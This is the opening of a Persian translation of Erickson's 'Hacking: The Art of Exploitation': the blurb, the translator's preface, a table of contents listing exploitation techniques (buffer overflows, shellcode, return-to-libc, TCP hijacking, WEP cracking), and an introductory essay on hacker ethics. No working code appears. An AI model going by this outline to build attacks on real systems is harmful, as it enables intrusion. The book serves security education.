

این کتاب تئوری و روح هکینگ و علم نهان در ورای آنرا به تصویر می کشد. بعضی از تکنیک ها و حقـه هـای اصـلی در هکینگ نیز ارائه می گردند، لذا شما قادرید که چون یک هکر فکـر کنیـد، روش هـای هکینـگ خـود را در پـیش **گیرید، از کدهای خود استفاده کنید و ... .** 

هکینگ هنر حل مسئله است، چه برای پیدا کردن یک راه حل غیرمعمولی برای یک مسئله سخت مورد استفاده قرار گیرد، چه برای اکسیلویت کردن حفره های موجود در برنامه نویسی های ضعیف. بسیاری از افراد خود را یـک هکـر می پندارند، اما عملا تعداد معدودی از آنها اصول اساسی و فنی لازم برای موفقیـت یـک هکـر را دارا هـستند. کتـاب "*هنر اکسپلویت نویسی*" مفادی را که هر هکر واقعی (با هر رنگ کلاه) باید بداند بیان می دارد.

بسیاری از کتاب های به ظاهر هکینگ به شما چگونگی اجرای اکسپلویت های دیگران را بدون توضیحات واقعـی از جزئیات فنی آن نشان می دهند، اما کتاب حاضر تئوری و علم نهان در هکینگ را توضیح می دهد. با فراگیری برخـی از تکنیک های اساسی هکینگ، طرز فکر یک هکـر واقعـی را خواهیـد آموخـت. لـذا مـی توانیـد کـدهای خودتـان را بنویسید و تکنیک های جدیدی ابداع یا حملات مهلکی را علیه سیستم خود خنثی کنید. در اصول اکـسپلویت نویـسی **موارد زیر را خواهید آموخت:** 

- **اکسپلویت کردن سیستم ها با آسیب پذیری های سرریز بافر و رشته-فرمت**
	- **نوشتن شلکدهای اسکی قابل چاپ و دگرشکل**
	- **با روش بازگشت به کتابخانه** C **<sup>1</sup> چیره شدن بر پشته های غیرقابل اجرا**
- **هدایت ترافیک شبکه، پنهان کردن پورت های باز و ربودن ارتباطاتِ** TCP
	- **کرک کردن ترافیک بی سیم و رمزشده** b802.11 **با حملات** FMS

اگر شما مباحث هکینگ را بطور جدی دنبال می کنید، ایـن کتـاب بـرای شماسـت و مهـم نیـست کـدام طـرف دیـوار **ایستاده اید!** 

این کتاب تکنیک های غنی گوناگونی را بررسی می کند. اگرچه مفاهیم بنیادی برنامه نویسی کـه ایـن تکنیـک هـا از آنها اقتباس شده اند در کتاب معرفی گشته است، اما آگاهی کلی از برنامه نویسی مطمئنا خواننده را در درک هر چـه بهتر این مفاهیم پا*ر*ی خواهد کرد. کدهای مثال در ایـن کتـاب بـر روی یـک کـامپیوتر بـا پردازنـده معمـاری x86 و سیستم عامل لینوکس اجرا شده اند. داشتن یک کامپیوتر مشابه وضعیت یاد شده به شما کمک خواهد کرد تـا نتـایج **را خودتان مشاهده کنید و احیانا چیزهای جدیدی را امتحان و تجربه کنید.** 

توزیــع جنتــو (Gentoo) لینــوکس کــه در ایــن کتــاب مــورد اســتفاده قــرار گرفتــه اســت از طریــق آدرس org.gentoo.www://http **قابل دریافت می باشد.** 

<sup>&</sup>lt;sup>1</sup> Non-executable

# **سخن مترجم**

**کتـاب پـیش روی، ترجمـه ای آزاد و روان از نـسخه اول کتـاب** *Exploitation of Art The :Hacking* **بـر سـال** ۲۰۰۳، نوشته Jon Erickson است که ترجمه آزاد آن در مـاه دسـامبر همـان سـال یابـان بافـت. در طـی ۵ سـال .<br>گذشته و با عنایت به زمان آزادی که در آن دوره داشتیم، ق*ص*د به چـاپ رسـانیدن ایـن اثـر کـردیم کـه بـا نهادهـا و دوستان بسیاری مشورت شد، اما نهایتا بنا به ایرادات نامناسبی از جانـب وزارت ارشـاد، موفـق بـه نیـل بـه ایـن مهـم **نگشتیم. امیدوارم در بازبینی های بعدی این کتاب، این امکان فراهم گردد.** 

همواره به جریان آزاد اطلاعات معتقد بوده ام، لذا در تصمیمی جدید کتاب حاضر را به صورت رایگـان و بـا لیـسانس GNU GPLv3 به خوانندگان محترم هدیه می دارم و امیدوارم دیر کرد انتشار را دال بـر اصـول فروشـی یـا اصـل – فروشی نگذارید. امید دارم تا در فرصت های مناسب امکان الحاق اضافات (additions)، به روز رسـانی هـای گـاه و بی گاه و تصحیح اشتباهات احتمالی مطالب این کتاب را داشته باشم. ضمنا استفاده نادرست از مطالب ایـن کتـاب بـر **عهده خواننده می باشد.** 

**سعید بیکی 3 مهر 1387**

**Saeed Beiki (cephexin [AT] gmail.com) www.secumania.net**

**فهرست موضوعات**

|                                          | — —<br>▰                                                 |                                               |
|------------------------------------------|----------------------------------------------------------|-----------------------------------------------|
| صفحه                                     | موضوع                                                    | رديف                                          |
| ٥                                        | فصل ١: مقدمه                                             | $\rightarrow$                                 |
| ٩                                        | فصل ٢: برنامه نويسي                                      | $\mathbf Y$                                   |
| $\mathcal{N}$<br>$\Upsilon$              | برنامه نويسي چيست؟<br>اكسپلويت كردن برنامه               | $Y - Y$<br>$Y - Y$                            |
|                                          |                                                          | $Y - Y$                                       |
| ۱٦<br>$\mathcal{N}$                      | تکنیک های کلی اکسپلویت<br>مجوزهاي چند-كاربره فايل        | $\Upsilon-\mathcal{E}$                        |
| ١٨                                       | حافظه                                                    | $\mathbf{Y}-\mathbf{0}$                       |
| ۱۹                                       |                                                          | $\upgamma-\circ-\upgamma$                     |
| ۱۹                                       | اعلان حافظه                                              | $Y - 0 - Y$                                   |
| $\mathbf{y}$ .                           | خاتمه دادن با بايت پوچ                                   | $Y - 0 - Y$                                   |
|                                          | قطعه بندى حافظه برنامه                                   | $\mathcal{r}-\mathcal{r}$                     |
| ۲٤<br>۲٥                                 | سرريزهاي بافر                                            | $Y - V$                                       |
| ۲۹                                       | سرریزهای مبتنی بر پشته                                   | $Y-Y-1$                                       |
| ٣١                                       | اكسپلويت كردن بدون كد اكسپلويت                           | $Y-Y-Y$                                       |
| ۳۹                                       | استفاده از محیط<br>سرريزهاي مبتني بر Heap و BSS          |                                               |
| ۳۹                                       |                                                          | $Y - A$<br>$\uparrow - \wedge - \wedge$       |
|                                          | یک نمونه پایه از سرریز مبتنی بر heap                     |                                               |
| ٤٣<br>٤٨                                 | جاینویسی اشارگرهای تابع                                  | $Y - A - Y$<br>$\gamma-\mathfrak{q}$          |
| ٤٨                                       | رشته هاي فرمت                                            | $\uparrow - \uparrow - \uparrow$              |
| ٥٣                                       | رشته های فرمت و تابع ()printf                            | $Y - 9 - Y$                                   |
|                                          | أسيب پذيري رشته فرمت<br>خواندن أدرس هاى دلخواه حافظه     | $Y - 9 - Y$                                   |
| ٥٤                                       |                                                          |                                               |
| ٥٥                                       | نوشتن در آدرس های دلخواه حافظه                           | $Y - 9 - 2$                                   |
| ٦٢                                       | دسترسى مستقيم پارامتر                                    | $Y - 9 - 0$                                   |
| ٦٤                                       | سو استفاده از بخش <b>DTors</b>                           | $r-\rho-\gamma$                               |
| ٦٩                                       | جاينويسي جدول أفست عمومي (GOT)                           | $Y - 9 - V$<br>$\upgamma-\uparrow$ .          |
| $\vee\uparrow$<br>$\mathsf{V}\mathsf{Y}$ | شل–کد نویسی                                              | $Y - 1 - 1$                                   |
| $\forall$                                | دستورات معمول در اسمبلي<br>فراخوانی های سیستمی در لینوکس | $Y - Y - Y$                                   |
| ٧٤                                       | Hello, World!                                            | $\uparrow - \uparrow - \uparrow$              |
| ٧٦                                       | کد مولد يوسته                                            | $Y - 1 - 2$                                   |
| VA                                       | اجتناب از استفاده از دیگر قطعه ها (segment)              | $Y - Y - 0$                                   |
| $\wedge\cdot$                            | حذف بايت هاي پوچ                                         | $\uparrow - \uparrow$ $\uparrow$ $- \uparrow$ |
| $\wedge^{\star}$                         | شل-کد کوچکتر و استفاده از پشته                           | $Y - Y - Y$                                   |
| ٨٥                                       | ۸–۲۰۱۰ دستورات اسکی قابل چاپ                             |                                               |
| $\wedge$ ٦                               | ۹-۱۰-۲ شل-کدهای دگرشکل                                   |                                               |
| ۸٦                                       | شل-کد اسکي قابل چاپ و دگرشکل                             | $\uparrow - \uparrow - \uparrow \cdot$        |
| ٩v                                       | Dissembler                                               |                                               |
| $\cdot$                                  | بازگشت به کتابخانه C                                     | $Y - 11$                                      |
| $\cdot$                                  | باز گشت به تابع ( <b>system</b>                          | $Y - 11 - 1$                                  |
| $\mathcal{N}$                            | زنجیره کردن فراخوانی های بازگشت به کتابخانه C            | $Y - 11 - Y$                                  |
| 1.9                                      | استفاده از پوشش دهنده                                    | $Y-11-Y$                                      |
| $\wedge\wedge\cdot$                      | نوشتن بایت های پوچ از طریق بازگشت به کتابخانه <b>C</b>   | $Y - 11 - 2$                                  |
| 117                                      | نوشتن چند کلمه با یک فراخوانی واحد                       | $Y - 11 - 0$                                  |
| $\bigwedge$                              | فصل ٣: شبكه                                              | $\mathbf{\breve{r}}$                          |
| $\bigwedge$                              | شبکه بندی چیست؟                                          | $\uparrow - \uparrow$                         |
| $\bigwedge$                              | $OSI$ بدل                                                | $\tau - \lambda - \lambda$                    |
| $\frac{1}{\sqrt{2}}$                     | جزئیات لایه های مهم                                      | $\mathsf{r}\mathsf{-}\mathsf{r}$              |
| $\bigwedge$                              | لايه شبكه (Network)                                      | $Y-Y-1$                                       |
| ۱۱۹                                      | لايه انتقال (Transport)                                  | $\tau-\tau-\tau$                              |
| ۱۲۱                                      | لايه اتصال-داده (Data-Link)                              | $\tau-\tau-\tau$                              |
| ۱۲۲                                      | استراق در شبكه                                           | $r-r$                                         |
| 122                                      | ١–٣–٣ استراق فعال                                        |                                               |
|                                          |                                                          |                                               |



# **فصل :1 مقدمه**

مفهوم هکینگ ممکن است در ذهن تصاویری از خرابکاری الکترونیکی، جاسوسی و مواردی از این دست تداعی کند. بسیاری از افراد هک کردن را با شکستن قانون در ارتباط نزدیک می دانند. بنابراین در این راستا، تمام افرادی را که به فعالیت های هکینگ مجذوب گشته اند، مساوی با بزهکاران و مجرمان (الکترونیکی) می دانند. اگرچـه افـرادی از **تکنیک های هکینگ برای قانون شکنی استفاده می کنند، اما ماهیت این علم در اصل اینگونه نیست.** 

ماهیت و ذات هکینگ، پیدا کردن کاربردهای غیرمعمول و دور از انتظـار بـرای قـوانین و خـصوصیاتِ ِیـک وضـعیت مشخص و سپس اعمال آنها در قالب روش های جدید جهـت حـل آن مـسئله اسـت. یـک مـسئله ممکـن اسـت عـدم دستیابی به یک سیستم کامپیوتری باشد یا پیدا کردن روشی که بتـوان بـا اسـتفاده از تجهیـزات تلفنـی قـدیمی، یـک سیستم مدل Rail Road را کنترل کرد. معمولا هکینگ راه حل چنین مسائلی را به طریق منحصر بفردی ارائه میکند **که با روش های متعارف و سنتی بسیار تفاوت دارد.** 

در اواخر دهه ۱۹۵۰ میلادی، به باشـگاه MIT Model Railroad هدیـه ای داده شـد کـه قـسمت عمـده آن، ابـزار قدیمی تلفن بود. اعضای این باشگاه از تجهیزات فوق جهت فریب دادن یک سیستم پیچیده اسـتفاده کردنـد کـه بـه چندین متصدی (operator) اجازه کنترل قسمت های مختلف خط را با شماره گیری به قسمت مناسب مـی داد. آنهـا این استفاده مبتکرانه و جدید از تجهیزات را *هکینگ (Hacking)* نامیدنـد و بـسیاری ایـن گـروه را هکرهـای اولیـه قلمداد می کردند. آنها به برنامه نویسی روی یانچ کارتها و *نوارهای تلگرافی (ticker tape)* در کامپیوترهـای اولیـه **مانند** 704 IBM **و** -0X.T **روی آوردند؛ در حالیکه دیگران تنها به نوشتن برنامه هایی می پرداختند که صرفا بتوانـد** *مشکلات را حل کند*. اما برای اینکه هکرهای اولیه بتوانند برنامه ها *ر*ا *بخوبی* بنویـسند، خـود را در گیـر چـالش هـای بسیاری می نمودند، برنامه ای که با تعداد پانچ کارتهای کمتر بتواند همان نتایج را حاصل دهد. تفاوت کلیدی بین این **دو راهبرد، ریزه کاری برنامه در نیل به نتایج بود.** 

توانایی کاهش تعداد پانچ کارتها برای یک برنامه، نوعی سلطه هنری بر کامپیوتر بود. آنهـایی کـه ایـن هنـر را درک میکردند، این توانایی را مورد تحسین و قدردانی قرار می دادند. هکرهای اولیه برنامه نویسی را از وظیفه ای مهندسی به یک قالب هنری تبدیل کردند. این هنر نیز مانند دیگر هنرها توسط افرادی که آنرا درک می کردند مورد تقدیس **و تقدیر قرار می گرفت و افراد نا آگاه هم چیزی از آن سر در نمی آوردند.** 

این روش برنامه نویسی یک خرده فرهنگ غیررسمی را بوجود آورد که دوسـتداران زیبـایی هـک را از بـی توجهـان نسبت به آن تمییز می داد. این خرده فرهنگ بشدت بر یادگیری هرچه بیشتر و بدست آوردن سطوح تـسلط بـالاتر متمرکز بود. آنها معتقد بودند که اطلاعات بایستی آزاد (رایگان) باشد و با هر چیزی کـه در مـسیر ایـن آزادی قـرار میگیرد برخورد شود. موانعی همچون مقامـات مـسئول، بوروکراسـی کـلاس هـای درسـی و تبعـیض بـه آزاد نبـودن اطلاعات دامن می زدند. در دریایی از دانشجویان فارغ التحصیل، این گروه غیررسمی از هکرها بجای فکر کـردن بـه هدف کهنه ی بدست آوردن درجات (نمرات) بالاتر، به فکر افزایش اطلاعات خـود بودنـد. ایـن کـشش دائـم جهـت یادگیری و کشف برتری بر محدودیت های رسمی و سنتی منجر به پذیرش یک دانش آمـوز دوازده سـاله در گـروه آنها شد. این دانش آموز اطلاعات خوبی در مورد mainframe های TX-0 داشت و علاقه بسیاری به آموختن نـشان می داد. سن، نژاد، جنسیت، ملیت، محل زندگی، شکل ظاهری، مذهب، درجه آکادمیک و وضعیت اجتماعی به عنـوان معیار اصلی برای قضاوت در مورد دیگران نبود و این نه به دلیل برابری طلبی، بلکه به دلیل تمایل در جهت پیـشرفت **هنر جدید الولاده هکینگ بود.** 

هکرها، شکوه و عظمتی را در علوم خشک و قراردادی ریاضی و الکترونیـک پیـدا کردنـد. آنهـا برنامـه نویـسی را در قالب تجلی هنری می دیدند و کامپیوتر ابزار و اسباب هنری آنها بود. ایـن ارزش هـای منبعـث از دانـش در نهایـت تحت عنوان *اخلاق هکری (Hacker's Ethic)* نامگذاری شد. اخلاق هکری به معنی سـتودن منطـق بـه عنـوان یـک ابزار هنری و ترقیب جریان آزاد اطلاعات، بر طرف کردن مرزها و محدودیت های قراردادی به منظور فهم بهتر دنیا بود. این یک رویداد جدید نبود؛ پیـروان فیثـاغورس در پونـان باسـتان نیـز دارای اخلاقیـات و خـرده فرهنـگ هـای مشابهی بودند، گرچه به کامپیوتر دسترسی نداشـتند. آنهـا زیبـایی را در ریاضـیات مـی دیدنـد و بـسیاری از مفـاهیم اساسی و اصلی را در علوم هندسه کشف کردند. تشنگی و اشتیاق آنها برای کسب و یافته های آنها در طول تاریخ (از **فیثاغورس تا آدا لوبلاس، آلن ترینگ و هکرهای باشگاه** Railroad Model MIT **(باقی مـی مانـد. پیـشرفت علـوم** کامپیوتری همچنان ادامه مے, پابـد و بـه افـرادی ماننـد ریچـارد اسـتالمن (Richard Stallman) و اسـتیو وسـنیاک (Steve Wozniak) می رسد. این هکرها برای ما سیستم عامل های مدرن، زبان های برنامـه نویـسی، کامپیوترهـای شخصی مدرن و پیشرفت های فنی بسیاری را که هر روز مورد استفاده قرار می گیرند، به ارمغان آوردند.

بنابراین چگونه می توان بین هکرهای خوب (که برای ما پیشرفت های فنی را به ارمغان می آوردند) و هکرهای مضر (که اطلاعات ما را سرقت می کنند) تمایز قائل شد؟! به این صورت واژه *کِرِکِر (Cracker)،* خطاب به هکرهای مـضر استفاده شد، تا آنها را از هکرهای خوب و مفید متمایز سازد. روزنامه نگارها و نویسنده ها هر روزه اذعان به بد بودن کر کرها می کردند، در حالیکه هکرها افرادی مفید و خوب بودند. هکرها در اخلاق هکری راست و پابرجا ماندند، امـا کر کرها تنها علاقه مند به شکستن قانون بودند. کر کرها در مقابل هکرها با استعدادهای بیشتری به نظـر مـی آمدنـد، ولی در حـقیقت آنها از ابزارها و اسکریپت هایی که هکرها نوشته و طراحی کرده بودند اسـتفاده مـی کردنـد. عنـوان کر کر به فردی که کاری غیراخلاقی با کامپیوتر انجام می داد اطلاق می شد– کیی کردن نرم افزارها بـه صـورت غیـر قانونی، deface کردن وب سایتها و بدتر از همه این که خود نمی دانستند، چه می کنند. اما امروزه افراد معـدودی از **این کلمه برای این منظور استفاده می کنند.** 

نبودن عبارات همه فهم ممکن است ناشی از تعاریف نامناسب آن عبارات باشد– کلمه کر کر در اصـل بـرای توصـیف افرادی بکا*ر* می رفت کـه نـرم افزارهـای کیـی رایـت را کـرک و الگوهـای محافظـت از کیـی<sup>۲</sup> را مهندسـی معکـوس میکردند. عبارت کر کر ممکن است بسادگی از تعریف جدیدش سرچشمه گیرد که هـم بـه گروهـی از افـراد کـه بـه صورت غیرقانونی با کامپیوتر کار می کنند و هم به افرادی که نسبتا هکرهای خام و بی تجربه هستند، اطلاق می شود. چندی از روزنامه نگاران حس کردند که مجبور به نوشتن در مورد گروهی بی تجربه (تحت عنوان کرکر) هستند کـه عموم مردم با آنها نا آشنا می باشند. واژه Script Kiddie نیز به کر کرهـا اطـلاق مـی شـد، امـا بـه معنـای مـصطلح روزنامه نگاران نبود. هنوز عده ای استدلال می کنند که بین هکرها و کرکرها تمایز وجود دارد. اما من معتقـد هـستم که هر کسی که دارای روح هکری است، یک هکر است، صرفنظر از اینکه آیا او قانون شکنی می کند یا خیر. قوانین مدرن با محدود کردن رمزنگاری <sup>۳</sup>و تحقیقات در این راسـتا، مـرز بـین هکـر و کرکـر را بـاز هـم روشـن تـر میسازند. در سال ۲۰۰۱، پروفسور ادوارد فلتن (Edward Felten) و تیم تحقیقی اش از دانشگاه پرینـستون بـر آن

**بودند که نتایج تحقیقاتشان را منتشر کنند- مقاله ای که ضعف های طرح های مختلف** *Watermarking Digital* **را به تصویر می کشید.** 

این مقاله در جواب به چالش طلبی *شرکت موسیقی دیجیتال ایمن (SDMI)* ارائه گردید که عموم مـردم را در جهـت شکستن این طرح های آبکی (ضعیف) تشویق می نمود. قبل از اینکه آنها این مقاله *ر*ا منتشر کنند، هـم بنیـاد SDMI و هم بنیاد *نهاد ضبط رویه های آمریکا (RIAA)* را تهدید کرده بودنـد. ظـاهرا قـوانین *کیـی رایـت دیجیتـالی هـزاره* در سال ۱۹۹۸، بحث یا تامین تکنولوژی را که امکان استفاده از آن جهت دور زدن کنترل هـای مـصرفی (DMCA

 $^{2}$  Copy Protection Schemes

<sup>&</sup>lt;sup>3</sup> Cryptography

صنعتی باشد منع می کرد. این همان قانونی است که علیه دمیتری اسکلیاروف (Dmitry Sklyarov)، برنامه نویس و هکر روسی استفاده شد. او نرم افزاری را جهت فائق آمدن بر رمزنگاری ساده ی نرم افـزار شـرکت Adobe نوشـته بود و یافته هایش *ر*ا در یک همایش هکری در آمریکا ابراز کـرده بـود. FBI بـسرعت او *ر*ا توقیـف کـرد و بـه ایـن تر تیب یک نبرد طولانی مدت قانونی سر گرفت. بر اساس قانون، پیچیدگی کنترل های مصرفی صنعتی مهم نیـست– از لحاظ فنی، مهندسی معکوس یا حتی بحث در مورد Pig Latin (زبان شبه-لاتینی که هکرها و گاهی اوقات پلیسها از آن استفاده می کنند)، در صورتی که از آنها به عنوان یک کنترل مصرفی صنعتی استفاده شود، ممنوع بود. با توجـه به مطالب پیش گفته هکرها و کرکرها چه کسانی هستند؟ هنگامی که قوانین در صحبت آزادانـه دخالـت دارنـد، آیـا کر کرهای خوب که نظرشان را ابزار می کنند بد می شوند؟ معتقدم که روحیه هکری بر قـوانین دولتـی بر تـری دارد، همچنان در هر گروه اطلاعاتی، همیشه افرادی وجود داشته اند که از این اطلاعات برای اجرای اهداف شـوم اسـتفاده **کرده باشند.** 

دانشمندان فیزیک هسته ای و بیوشیمی را می توان برای قتل و غارت به کار گمارد، اما هنوز آنها بـرای مـا مهمتـرین پیشرفت علمی و داروهای مدرن را به ارمغان می آورند. هیچ چیز خوب یا بدی راجع به خود اطلاعات و دانش وجـود ندارد؛ اخلاق، در کاربرد آن دانش نهفته است. حتی اگر ما بخواهیم نمی تـوانیم دانـش را متوقـف کنـیم، مثـل توقـف چگونگی تبدیل مواد به انرژی یا توقف جریان پیوسته در پیشرفت فناوری جامعه. به همان ترتیب روحیـه هکـری را نمی توان هر گز متوقف کرد، حتی نمی توان بسادگی آنرا طبقه بندی یا کالبد شکافی کرد. هکرها دائما محدودیت ها **را کنار می زنند، لذا ما را به سوی اکتشاف هر چه بیشتر هدایت می کنند.** 

متاسفانه کتاب هایی با عنوان کتاب های هک وجود دارند که چیزی جز خلاصه ای از تجربیات افـراد دیگـر نیـستند. آنها به خواننده طرز استفاده از ابزار موجود در یک CD را می آموزند، بدون توضیح تئوری پنهان در این ابزار و لـذا فردی را تربیت می کنند که فقط در استفاده از ابزار دیگران تبحر دارد! این افراد قادر به فهم این ابزار یا تولید ابزار **جدیدی نیستند. شاید واژه های Kiddie Script کاملا در خور و شایسته آنها باشد.** 

هکرهای واقعی پیشگام هستند: آنها که متدها را پایه گذاری کرده و ابزاری را می سازند که در CD هـای یـاد شـده قرار می گیرند. صرف نظر از قانون و با فکر منطقی بدیهی است که برای هر اکسپلویتی که یـک فـرد در یـک کتـاب می خواند، یک *اصلاحیه (patch)* برای مقابله با آن وجود دارد. یک سیستم کاملا اصلاح شده (patch شده) در مقابـل این نوع حملات خاص مصون می باشد. نفوذگرانی که بدون ابداع و نوآوری، تنها از این تکنیک ها استفاده مـی کننـد، محکوم به شکار حیوانات ضعیف و احمق هستند. هکرهای واقعی می توانند حفره های امنیتی و ضعف های موجود در نرم افزارها را پیدا کرده و برای آنها اکسیلویت بنویسند. اگر آنها تصمیم بگیرند که این آسیب پذیری ها را بـه یـک فروشنده (که آن نرم افزار را ارائه می کند) گزارش ندهند، آنگاه می تواننـد از اکـسیلویت هایـشان بـرای حملـه بـه **سیستم های کاملا اصلاح شده استفاده کرده و به آنها دست یابند.** 

لذا اگر هیچ اصلاحیه ای وجود نداشته باشد، چه چیز می تواند هکرها را از یافتن حفره های جدیـد در نـرم افزارهـا و اکسپلویت کردن آنها منع کند؟ جواب این سوال در حقیقت دلیل وجود تیم های تحقیقی امنیتی است که هـدف آنهـا سعی در یافتن این حفره ها و گوشزد کردن آنها به فروشنده ها است، قبل از اینکه توسط هکرها اکـسپلویت شـوند. یک سیر تکامل سودمند بین هکرهایی که سیستم ها را امن کرده (هکرهای مدافع) و آنهایی که به آنها نفوذ می کنند (هکرهای مهاجم) وجود دارد. این رقابت برای ما امنیتی بیشتر و نیز تکنیک های حمله پیچیده تر و ماهرانـه تـری را به ارمغان می آورد. مقدمه وجودی و پیشرفت *سیستم های تـشخیص نفـوذ (IDS)*، نخـستین نمونـه از ایـن رونـد در پیشرفت محصولات شرکت ها است. هکرهای مـدافع سیـستم هـای تـشخیص نفـوذ را تولیـد مـی کننـد و در مقابـل، هکرهای مهاجم تکنیک های *اجتناب از سیستم های تشخیص نفـوذ (IDS Evasion) ر*ا رشـد و توسـعه مـی دهنـد.

نتیجه تمام این تقابل ها، تولید سیستم های تشخیص نفوذ بهتر، بزرگتر و قوی تر خواهد بود. نتیجه نهایی این تقابـل، مثبت است چرا که این تعامل، انسان های باهوش تر، امنیت بالاتر، نرم افزار قدرتمندتر، تکنیک های حـل مـسئله ی **مبتکرانه تر و حتی یک اقتصاد جدید را بدنبال می آورد.** 

قصد این کتاب آموختن روح واقعی هکینگ است. ایـن کتـاب تکنیـک هـای مختلـف پایـه در هکینـگ را بررسـی و کالبدشکافی می کند و خواننده چگونگی ها و دلیل کارکرد این تکنیک ها را درک خواهد کرد. به این طریق با عرضه این اطلاعات، خواننده به درک عمیقی از مفاهیم هکینگ خواهد رسید که ممکـن اسـت او را بـه ارتقـاء تکنیـک هـای حاضر یا حتی نوآوری تکنیک های جدید سوق دهد. امیدوارم این کتاب ذات کنجکاوی را در شـما تحریـک کـرده و صرف نظر از اینکه کدام طرف دیوار ایستاده اید (هکر مهاجم می شوید یا هکرمدافع)، به طریقی شما را برای شرکت **در هنر هکینگ برانگیزد.** 

مرور

کلمه هکر هم به افرادی که کدنویسی (حملات) می کنند اطلاق می شود و هم به افـرادی کـه آن کـدها را اکـسیلویت می کنند. حتی با وجود اهداف متفاوت آنها، هر دو گروه از تکنیک های حل مسئله مشابهی استفاده مـی کننـد. چـون فهم برنامه نویسی در اکسپلویت کردن برنامه ها مفید است و بعکس، فهم روش های اکسپلویت کردن برنامه هـا بـه فهم برنامه نویسی نیز کمک می کند، لذا هکرها معمولا هر دو کار را در کنار هم انجـام مـی دهنـد. مـوارد جـالبی در تکنیک های کدنویسی *ظریف (elegant)* و نیز تکنیک های مورد استفاده جهت اکسیلویت کـردن برنامـه هـا وجـود **دارد. علم** Hacking **در اصل فرآیند یافتن راه حل زیرکانه برای یک مسئله است.** 

اکسپلویت های برنامه ای جهت نیل به نتایج مورد نظر (که معمولا روی دور زدن تـدابیر امنیتـی متمر کـز مـی شـوند) معمولا در استفاده از قوانین کامپیوتری در روشهای ناشناخته پیوند می خورنـد. در نوشـتن برنامـه هـا از فراینـدهای یکسانی استفاده می شود (اینکه آنها نیز قوانین کامپیوتری را به طرق جدید و ابداعی اسـتفاده مـی کننـد)، امـا هـدف نهایی در تمام موارد دستیابی به بهترین و موثر ترین روش ممکن جهت انجام یک عمل معین است. برنامـه هـای بـی شماری را می توان برای انجام یک عمل معین نوشت، اما بسیاری از راه حل ها در این برنامه ها بطور غیرلازم بزرگ، پیچیده و نامرتب هستند. راه حل های کمی در این بین کوچـک، کـارا و مرتـب هـستند. ایـن خـصوصیت از برنامـه، *ظرافت (elegance)* نام دارد و راه حل های عاقلانه و مبتکرانه که ما را به این سطح از کارایی سوق مـی دهنـد، *هـک* امیده می شوند. هکرها در هر گرایشی از دو جنبه برنامه نویسی (کدنویـسی یـا اکـسپلویت کـردن آن) کـه ( $\mathit{pack}$ **باشند، زیبایی موجود در کدهای ظریف و قوه ابتکار موجود در هک های عاقلانه را ستایش می کنند.** 

